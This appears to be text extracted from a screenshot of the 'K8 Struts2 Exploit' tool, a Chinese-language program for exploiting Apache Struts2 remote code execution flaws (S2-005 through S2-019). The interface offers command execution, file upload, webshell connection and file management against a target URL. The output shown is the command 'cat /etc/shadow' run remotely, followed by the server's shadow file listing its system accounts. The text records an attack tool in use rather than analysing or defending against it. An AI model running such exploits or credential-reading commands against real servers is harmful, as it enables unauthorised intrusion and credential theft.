 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http: /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
★K8cmd-> cat /etc/shadow
================================================================
bin:*:15149:0:99999:7:::
daemon:*:15149:0:99999:7:::
adm:*:15149:0:99999:7:::
lp:*:15149:0:99999:7:::
sync:*:15149:0:99999:7:::
shutdown:*:15149:0:99999:7:::
halt:*:15149:0:99999:7:::
mail:*:15149:0:99999:7:::
news:*:15149:0:99999:7:::
uucp:*:15149:0:99999:7:::
operator:*:15149:0:99999:7:::
games:*:15149:0:99999:7:::
gopher:*:15149:0:99999:7:::
ftp:*:15149:0:99999:7:::
nobody:*:15149:0:99999:7:::
nscd:!!:15149:0:99999:7:::
vcsa:!!:15149:0:99999:7:::
rpc:!!:15149:0:99999:7:::
mailnull:!!:15149:0:99999:7:::
smmsp:!!:15149:0:99999:7:::
pcap:!!:15149:0:99999:7:::
sshd:!!:15149:0:99999:7:::
rpcuser:!!:15149:0:99999:7:::
nfsnobody:!!:15149:0:99999:7:::
dbus:!!:15149:0:99999:7:::
avahi:!!:15149:0:99999:7:::
haldaemon:!!:15149:0:99999:7:::
avahi-autoipd:!!:15149:0:99999:7:::
distcache:!!:15149:0:99999:7:::
ntp:!!:15149:0:99999:7:::
apache:!!:15149:0:99999:7:::
webalizer:!!:15149:0:99999:7:::
squid:!!:15149:0:99999:7:::
named:!!:15149:0:99999:7:::
xfs:!!:15149:0:99999:7:::